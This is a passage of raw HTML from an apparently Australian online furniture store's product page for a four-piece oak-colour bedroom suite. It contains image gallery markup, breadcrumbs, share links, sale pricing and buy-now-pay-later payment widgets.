https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4.jpg" class="wp-post-image" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-04_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-05_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-06_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-07_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-08_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-09_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-10_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-11_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-12_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-13_1_4.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a><span class="delimiter-sep forward-slash"></span><span class="last">4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table &#038; Tallboy</span></nav></div><h1 class="product_title entry-title">4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table &#038; Tallboy</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=4+Pieces+Bedroom+Suite+Natural+Wood+Like+MDF+Structure+Double+Size+Oak+Colour+Bed%2C+Bedside+Table+%26+Tallboy&amp;url=https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/&amp;title=4+Pieces+Bedroom+Suite+Natural+Wood+Like+MDF+Structure+Double+Size+Oak+Colour+Bed%2C+Bedside+Table+%26+Tallboy" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/&amp;description=4+Pieces+Bedroom+Suite+Natural+Wood+Like+MDF+Structure+Double+Size+Oak+Colour+Bed%2C+Bedside+Table+%26+Tallboy&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,692.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>807.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="807.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or 6 weekly interest-free payments from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.66</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=807.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,692.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>807.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>807.99</bdi></span></span></li><li class="overall-discount">
